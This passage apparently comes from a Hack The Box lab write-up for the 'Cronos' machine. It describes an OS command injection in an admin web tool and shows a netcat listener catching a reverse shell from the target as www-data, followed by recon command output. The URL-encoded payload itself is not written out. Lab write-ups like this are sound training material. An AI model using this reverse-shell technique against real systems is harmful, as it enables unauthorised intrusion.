OS Command Injection
The NetTool v0.1 feature at admin.cronos.htb/welcome.php is not built with security in mind, leading to an easy OS command injection
 Sending the URL-encoded payload
Sending the URL-encoded payload
┌──(kali㉿kali)-[~/archive/htb/labs/cronos]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.13] 56500
whoami
www-data
hostname
cronos
ifconfig
ens160 link encap:Ethernet HWaddr 00:50:56:b9:a9:90
inet addr:10.10.10.13 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:a990/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:a990/64 Scope:Link
up broadcast running multicast mtu:1500 Metric:1
rx packets:2856474 errors:0 dropped:0 overruns:0 frame:0
tx packets:2847775 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
rx bytes:535247378 (535.2 MB) TX bytes:1378734940 (1.3 GB)
lo link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
up loopback running mtu:65536 Metric:1
rx packets:2086 errors:0 dropped:0 overruns:0 frame:0
tx packets:2086 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
rx bytes:202065 (202.0 KB) TX bytes:202065 (202.0 KB)Initial Foothold established as www-data via OS command injection